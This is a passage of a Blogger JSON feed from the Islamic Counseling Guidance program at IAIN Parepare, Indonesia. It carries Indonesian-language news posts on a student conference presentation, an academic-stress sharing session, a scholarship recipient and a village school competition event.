href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEdn6Me1zleSAe938pHOVoX-GA-GT1kG5ID3AhpGaxNhmJf78sM5yZ3YbSAn7NQ_0AdIcNJVgDdXr9mxWGKC9btO0aIh_f1CD78kC7FAbe0a7XnF9KTWwd8708UgLGu6Yp66FcsDUQBja0VD8zN1RrsSC85mF1B6MKSxgx7bqslguWBpoHTrpGEIOa\/s1600\/IMG-20221214-WA0028.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEdn6Me1zleSAe938pHOVoX-GA-GT1kG5ID3AhpGaxNhmJf78sM5yZ3YbSAn7NQ_0AdIcNJVgDdXr9mxWGKC9btO0aIh_f1CD78kC7FAbe0a7XnF9KTWwd8708UgLGu6Yp66FcsDUQBja0VD8zN1RrsSC85mF1B6MKSxgx7bqslguWBpoHTrpGEIOa\/s320\/IMG-20221214-WA0028.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003EMahasiswi dari Program Studi (Prodi) Bimbingan Konseling Islam (BKI) turut serta dalam ICONIS ¹st International Conference On Islamic Studies, Education and Civilization dengan tema: \"Calvanizing Islamic Civilization Through Spritual and Cultural Acculturation\" yang diselenggarakan di Auditorium Institut Agama Islam Negeri (IAIN) Parepare.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETiga Mahasiswi dari BKI tersebut mempresentasikan Artikel Jurnal dengan masing-masing judul:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. Revi Mariska mengangkat tema \"Lansia\" dengan judul Jurnal \"Pemberdayaan Fisik Lansia Melalui Program Senam Produktif\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2. Desi Safitri juga mengangkat tema \"Lansia\" dengan judul Jurnal \"Meningkatkan Kecerdasaan Spiritual Lansia untuk Mencapai Kesejahteraan Hidup, Melalui Kader Lansia\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3. Berbeda halnya dengan Revi Mariska dan Desi Safitri, Wahyuni mengangkat tema \"Dzikir dan Ketenangan Jiwa\" dengan judul Jurnal \"Peach of Soul With Dzikir\"\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam wawancara secara online kepada salah satu presenter mewakili rekannya, Revi Mariska mengatakan presentasi dengan ketiga rekannya berjalan dengan baik \"Alhamdulillah setelah sampai pada hari H dan tepat pada pemaparan materi, kami bisa melaluinya dengan baik\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERevi Mariska juga mengatakan ini adalah kali pertama kami mengikuti presentasi karya tulis ilmiah diluar kelas \"Jujur saja, ini merupakan pengalaman pertama kami untuk presentasi di luar kelas terkait tulisan ilmiah, dan sangat menantang buat kami, karena standarnya langsung internasional, meskipun pelaksanaannya masih di kawasan kampus, tapi tetap saja hari-hari menjelang hari H,  segala proses kami lalui dengan terasa sangat menegangkan\" Ungkapnya. \"Tentu untuk ke depannya kami masih sangat butuh bimbingan dari bapak dan ibu dosen dari BKI untuk tumbuh kembang kami\" Lanjut harapan Revi Mariska bersama rekannya untuk kedepannya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain Jurnal, ada juga 3 Poster dari Prodi BKI, yaitu:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. \"BRAIN GYM ASSISTANCE FOR IMPROVING  COGNITIVE FUNCTION IN THE ELDERLY\" dengan Anggota:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENovianti Ramadani\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ENurul Azmi Arifin\u003C\/p\u003E\u003Cp\u003ENur Afiah, M. A\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2. \"The Use of Millieu Therapy in Overcoming Empty Nest Syndrome Experienced by The Elderly\" dengan anggota:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAndi Annisa Fajrianti\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EIzzah Amelia Islami\u003C\/p\u003E\u003Cp\u003ENur Afiah, M.A\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3. \"Healthy Lifestyle in Old Age\" dengan anggota:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECintia sakia fahmi\u003C\/p\u003E\u003Cp\u003EMutmainnah\u003C\/p\u003E\u003Cp\u003EKhairuddin\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERedaktur: IMD\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4883909921420942771\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/12\/mahasiswa-bki-sukses-presentasi-pada.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4883909921420942771"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4883909921420942771"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/12\/mahasiswa-bki-sukses-presentasi-pada.html","title":"Mahasiswa BKI Sukses Presentasi Pada Ajang Konferensi Ilmiah Internasional"}],"author":[{"name":{"$t":"Inda Melani Djunaedi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08411159738044675023"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6hg85ipYRS-HoEQ8E4b2-9VGHQsD1fbqm1GD9TdBD57_WzaJla-kz0Z44L97LKVboYxCtIqwt72imGCInqPrv26ODnIlX2hsiwKY4T_wT9lcfW2S3z2zLw5hUJa-WrwbFLeEy8WZExs_SbFh-1gs8IW2wLLUzTAw6z2KMhyPb9tFbKjrEpGXrX48p\/s72-c\/IMG-20221214-WA0032.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1365298629899010304"},"published":{"$t":"2022-11-12T20:10:00.000+08:00"},"updated":{"$t":"2022-11-12T20:10:13.165+08:00"},"title":{"type":"text","$t":"Sharing Session Lembaga Penjamin Mutu IAIN Bone Bersama Ketua Prodi BKI Berjalan Sukses"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_xT3SfCnt9d7zTaYNzDgrQm5uinuRKpNOvqrpcWhqhMt_WUwNXii7RO8QsNVp6KdToXyLTQKqyn1LhjXNFGUfEljVqIN09ZknYglyFYPsVbvPF2e1BSYOXG4ZGtJsjqZBhv5azkdjspPDVxBjB4gNDK0ai5zslA8PAAoL6-y5KO8ZuGddJb9oMG5R\/s1600\/IMG-20221108-WA0010.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1599\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_xT3SfCnt9d7zTaYNzDgrQm5uinuRKpNOvqrpcWhqhMt_WUwNXii7RO8QsNVp6KdToXyLTQKqyn1LhjXNFGUfEljVqIN09ZknYglyFYPsVbvPF2e1BSYOXG4ZGtJsjqZBhv5azkdjspPDVxBjB4gNDK0ai5zslA8PAAoL6-y5KO8ZuGddJb9oMG5R\/s320\/IMG-20221108-WA0010.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPusat pengembangan karir Mahasiswa \u0026amp; Alumni Lembaga Penjamin Mutu Institut Agama Islam Negeri (IAIN) Bone melaksanakan Sharing Session dengan tema \"Mengelola Stres Akademik\" Bersama salah satu Dosen IAIN Parepare yaitu ketua Program Studi Bimbingan Konseling Islam, Emilia Mustary, S. Psi., M. Psi., Psikolog.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESharing session tersebut dilaksanakan secara online lewat Zoom Meeting pada hari Sabtu, 12 November 2022 pukul 09.00 WITA- Selesai. Diikuti oleh beberapa Mahasiswa dan Alumni IAIN Bone.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EEmilia Mustary, selaku narasumber dari sharing session tersebut mengungkapkan rasa syukurnya karena antusias dari peserta yang semangat mendengarkan materi yang diberikan \"Alhamdulillah peserta cukup aktif saat sesi materi berlangsung merespon pertanyaan-pertanyaan pemateri dan ada beberapa yang bertanya.\" Ungkap Emilia\u003C\/p\u003E\u003Cp\u003EEmilia juga mengungkapkan bahwa ada beberapa yang sangat merespon baik dalam kegiatan berlangsung dikarenakan merasa mendapat penguatan dan pencerahan \"Selain itu ada beberapa peserta juga yang merespon baik kegiatan ini karena merasa mendapatkan penguatan dan pencerahan dari kondisi stres yang dialami saat ini.\" Lanjut Emilia\u003C\/p\u003E\u003Cp\u003EKegiatan sharing session tersebut berjalan dengan lancar hingga selesai dengan adanya sesi tanya jawab membuat peserta yang mengikuti kegiatan tersebut merasa mendapatkan pencerahan dari stres yang dialami.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERedaktur: IMD\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1365298629899010304\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/11\/sharing-session-lembaga-penjamin-mutu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1365298629899010304"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1365298629899010304"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/11\/sharing-session-lembaga-penjamin-mutu.html","title":"Sharing Session Lembaga Penjamin Mutu IAIN Bone Bersama Ketua Prodi BKI Berjalan Sukses"}],"author":[{"name":{"$t":"Inda Melani Djunaedi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08411159738044675023"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_xT3SfCnt9d7zTaYNzDgrQm5uinuRKpNOvqrpcWhqhMt_WUwNXii7RO8QsNVp6KdToXyLTQKqyn1LhjXNFGUfEljVqIN09ZknYglyFYPsVbvPF2e1BSYOXG4ZGtJsjqZBhv5azkdjspPDVxBjB4gNDK0ai5zslA8PAAoL6-y5KO8ZuGddJb9oMG5R\/s72-c\/IMG-20221108-WA0010.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5754592600457048953"},"published":{"$t":"2022-11-06T11:40:00.003+08:00"},"updated":{"$t":"2022-11-06T11:55:50.409+08:00"},"title":{"type":"text","$t":"Mahasiswi BKI Salah Satu dari Sepuluh Mahasiswa IAIN Parepare Penerima Beasiswa Yayasan Hadji Kalla"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Z01USPbA0h85kd89XEEYTu7i0OWaM0zA-gRk64L9ILBM8sb4rDOT_svelFCuTqITWY8tq5EBCKWAqZbxHB9JdxEwwPVMMMcuqxpi1ZzZdGRpgcNOjxQMl-sEql6ayQgMdiY2M5lI-IhVFNJ5uJYL4D1IgR3dttUQMFiEARHyz08pu3noKYuNSPnL\/s750\/62ea3045c52bd%20(1).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"750\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Z01USPbA0h85kd89XEEYTu7i0OWaM0zA-gRk64L9ILBM8sb4rDOT_svelFCuTqITWY8tq5EBCKWAqZbxHB9JdxEwwPVMMMcuqxpi1ZzZdGRpgcNOjxQMl-sEql6ayQgMdiY2M5lI-IhVFNJ5uJYL4D1IgR3dttUQMFiEARHyz08pu3noKYuNSPnL\/w301-h213\/62ea3045c52bd%20(1).png\" width=\"301\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ESumber: yayasanhadjikalla.co.id\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAzMbfTtEO3T8_lpYgLIu1GXDRpJdIDrEUN3HmqNoecL5it3XzD_n0p9zwS9ag64mxIcIjp933UB1Lg1ZnyHow94ul8O8qb_7eUUbo1VsW1msRLYA6NSImWb942DcbQRwFr13Z-LUD3KoiZNtbCh8GnJRXQ_tAmy4BiOAdt30V3F5J0Lihg3Qo_dWB\/s638\/IMG_20221106_104813.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"638\" data-original-width=\"367\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAzMbfTtEO3T8_lpYgLIu1GXDRpJdIDrEUN3HmqNoecL5it3XzD_n0p9zwS9ag64mxIcIjp933UB1Lg1ZnyHow94ul8O8qb_7eUUbo1VsW1msRLYA6NSImWb942DcbQRwFr13Z-LUD3KoiZNtbCh8GnJRXQ_tAmy4BiOAdt30V3F5J0Lihg3Qo_dWB\/w305-h306\/IMG_20221106_104813.jpg\" width=\"305\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"text-align: left;\"\u003ERohana, Mahasiswi Prodi BKI\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBeasiswa Kalla yang dilaksanakan oleh Yayasan Hadji Kalla diberikan kepada Mahasiswa baru dibeberapa Universitas, salah satunya Institut Agama Islam Negeri (IAIN) Parepare.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHannani, selaku rektor IAIN Parepare mengungkapkan sangat bahagia menyambut beasiswa yang telah diberikan yayasan Hadji Kalla \"Saya selaku pimpinan IAIN Parepare sangat berbahagia dan menyambut baik beasiswa yang telah diberikan Yayasan Hadji Kalla\" Ungkapnya. \"Mewakili mahasiswa penerima beasiswa dan orang tua mengucapkan terima kasih kepada Yayasan Hadji Kalla telah memberi beasiswa kepada mahasiswa. Semoga usaha dan seluruh karyawan Kalla Grup dilapangkan usahanya dan dilimpahkan keberkahan\" Lanjut Hannani\u003C\/div\u003E\u003Cdiv\u003ESumber:\u0026nbsp;\u003Ca href=\"https:\/\/www.iainpare.ac.id\/sepuluh-mahasiswa-iain-parepare-terima-beasiswa-yayasan-hadji-kalla\/\" target=\"_blank\"\u003Ehttps:\/\/www.iainpare.ac.id\/sepuluh-mahasiswa-iain-parepare-terima-beasiswa-yayasan-hadji-kalla\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAda sepuluh penerima beasiswa dari Yayasan Hadji Kalla ini, salah satu di antaranya yaitu Mahasiswi dari Fakultas Ushuluddin Adab dan Dakwah (FUAD) dari Program Studi (Prodi) Bimbingan Konseling Islam (BKI) yaitu mahasiswi atas nama Rohana mahasiswi semester 1 Prodi BKI.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERohana sangat bersyukur mendapatkan beasiswa ini karena akan membantu biaya dalam kuliahnya sehingga tidak menjadi beban orang tua lagi untuk biaya Uang Kuliah Tunggal (UKT) \"Beasiswa ini\u0026nbsp; sangat membantu karena bisa membantu biaya kuliah saya\u0026nbsp; dimana saya tidak akan menjadi beban bagi orang tua saya nantinya, meskipun saya mendaftar di jalur berorganisasi saya tetap optimis bahwa saya bisa\" Tanggapan Rohana mengenai beasiswa Kalla.\u0026nbsp; \"Harapan saya untuk yayasan beasiswa Kalla yaitu semoga kedepannya bisa lebih baik dan tentunya lebih sukses atau maju, serta bisa membantu Mahasiswa khususnya yang membutuhkan\" Lanjut harapan Rohana pada beasiswa Kalla\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERedaktur: IMD\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5754592600457048953\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/11\/mahasiswi-bki-salah-satu-dari-sepuluh.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5754592600457048953"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5754592600457048953"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/11\/mahasiswi-bki-salah-satu-dari-sepuluh.html","title":"Mahasiswi BKI Salah Satu dari Sepuluh Mahasiswa IAIN Parepare Penerima Beasiswa Yayasan Hadji Kalla"}],"author":[{"name":{"$t":"Inda Melani Djunaedi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08411159738044675023"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Z01USPbA0h85kd89XEEYTu7i0OWaM0zA-gRk64L9ILBM8sb4rDOT_svelFCuTqITWY8tq5EBCKWAqZbxHB9JdxEwwPVMMMcuqxpi1ZzZdGRpgcNOjxQMl-sEql6ayQgMdiY2M5lI-IhVFNJ5uJYL4D1IgR3dttUQMFiEARHyz08pu3noKYuNSPnL\/s72-w301-h213-c\/62ea3045c52bd%20(1).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-900726935162885799"},"published":{"$t":"2022-10-28T22:36:00.006+08:00"},"updated":{"$t":"2022-10-28T22:38:27.969+08:00"},"title":{"type":"text","$t":"Mahasiswa KPM IAIN Parepare menggelar GEMAS di Desa Watang Kassa, Batulappa"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MCWfs1CDOgv7TRdkSrVDpxwnRL_a_X_mBuaA_GZmMsqeQKE7_PvTXWbPd8Kfy7ULIIhiPeHkZzEJl0DWHjsllZvuEw72xBLVhZXJAKUP8qbEyS4s4CZG9MU0z763RwddaVL0PbAmbGuODmQGPYyqvrgiCROHqYYgk2-Of4YWenxx5oUcFw6GMYIq\/s1024\/IMG-20221028-WA0012.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MCWfs1CDOgv7TRdkSrVDpxwnRL_a_X_mBuaA_GZmMsqeQKE7_PvTXWbPd8Kfy7ULIIhiPeHkZzEJl0DWHjsllZvuEw72xBLVhZXJAKUP8qbEyS4s4CZG9MU0z763RwddaVL0PbAmbGuODmQGPYyqvrgiCROHqYYgk2-Of4YWenxx5oUcFw6GMYIq\/s320\/IMG-20221028-WA0012.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7X-Yij4KczX8ePtukwxvkehGlfB1Xr8iKWLcD7UjkKBXtuqM-s9GBklM78GXSK1CfcQpdV1toMMhstu0qcpm8x17Xip7mJcd6xjMgtvMOGCRioROjKZGZScXnBrW_m38_yPn9XsFErhJepJlVw9BS3V5PcUHxZ2zspXx3KNoJACnE87LRMnIASz7_\/s1024\/IMG-20221028-WA0013.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7X-Yij4KczX8ePtukwxvkehGlfB1Xr8iKWLcD7UjkKBXtuqM-s9GBklM78GXSK1CfcQpdV1toMMhstu0qcpm8x17Xip7mJcd6xjMgtvMOGCRioROjKZGZScXnBrW_m38_yPn9XsFErhJepJlVw9BS3V5PcUHxZ2zspXx3KNoJACnE87LRMnIASz7_\/s320\/IMG-20221028-WA0013.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;KPM Angkatan 32 Posko 54 Desa Watang Kassa Kecamatan Batulappa Kabupaten Pinrang Gelar Gemah Anak Sholeh (GEMAS) \u0026amp; \u003Ci\u003ECelebrate\u003C\/i\u003E Sumpah Pemuda\u0026nbsp; di SDN 219 Watang Kassa\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKuliah pengabdian masyarakat (KPM)\u0026nbsp; Institut Agama Islam Negeri (IAIN) Parepare memperingati hari sumpah pemuda dengan mengadakan berbagai kegiatan lomba2 yang di laksanakan di SD Negeri 219 Desa Watang Kassa, Batulappa.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan yang digelar pertama yaitu GEMAS yang dimana lomba lombanya meliputi adzan, hapalan surah dan fashion show muslimah. Sementara kegiatan kedua yaitu Celebrate Sumpah Pemuda meliputi lomba puisi, menyanyi lagu perjuangan dan mewarnai.\u003C\/p\u003E\u003Cp\u003EMuhammad Arjun biasa di panggil Arjun, selaku Kordinator Desa (Kordes) KPM Desa Watang Kasa mengucapkan terima kasih kepada Kepala Sekolah dan juga jajarannya atas kerja sama sehingga program tersebut bisa berjalan \"Saya sangat berterimah kasih kepada kepala sekolah SDN 219 dan jajaranya atas kerjasamanya sehingga program kerja (Proker) kami dpt berjalan dngan lancar, dan saya mengharap murid-murid sekalian mampu meningkatkan dan menjadikan pembelajaran lomba-lomba yang kami adakan bersama. Saya selaku kordes desa Watang Kassa sangat bertima kasih kepada teman-teman KPM atas kerja samanya dalam mensukseskan kegiatan proker kami ini. \" Ungkap Arjun selaku Kordes\u003C\/p\u003E\u003Cp\u003ETrisnawati S.Pd selaku kepala sekolah di SDN 219 Batulappa Desa Watang Kassa berharap kegiatan ini dapat mengembangkan bakat siswa untuk diikutkan ke perlombaan-perlombaan yang akan datang \"Saya harap kegiatan bisa menjadi jembatan dalam siswa mengembangkan bakatnya dan bisa mengikuti perlombaan-perlombaan yang ada nantinya\". Harap Trisnawati selaku kepala sekolah.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERedaktur: IMD\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/900726935162885799\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/10\/mahasiswa-kpm-iain-parepare-menggelar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/900726935162885799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/900726935162885799"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/10\/mahasiswa-kpm-iain-parepare-menggelar.html","title":"Mahasiswa KPM IAIN Parepare menggelar GEMAS di Desa Watang Kassa, Batulappa"}],"author":[{"name":{"$t":"Inda Melani Djunaedi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08411159738044675023"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MCWfs1CDOgv7TRdkSrVDpxwnRL_a_X_mBuaA_GZmMsqeQKE7_PvTXWbPd8Kfy7ULIIhiPeHkZzEJl0DWHjsllZvuEw72xBLVhZXJAKUP8qbEyS4s4CZG9MU0z763RwddaVL0PbAmbGuODmQGPYyqvrgiCROHqYYgk2-Of4YWenxx5oUcFw6GMYIq\/s72-c\/IMG-20221028-WA0012.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2621049673697246481"},"published":{"$t":"2022-10-28T16:18:00.002+08:00"},"updated":{"$t":"2022-10-28T16:18:14.715+08:00"},"title":{"type":"text","$t":"Counseling Corner Prodi BKI"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN6puySF8v97FDEa9xZUhy0zEbGJRsuTg7BIDwJj2uK3lKdrsUs8pU61EvztVv3ijrFXLrQrJ6lo_kffQa5NVn91OCsQmDqsFNs0xZCSxIXVq97TD3aYc52VCt-UbmnZTXoYGUTzwj9tlJCMgbYvwuPvZghpH7YIWFwra3ZIaX0Yr_awcOl7BDcmfr\/s1600\/IMG-20221028-WA0000.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1130\" height=\"417\" 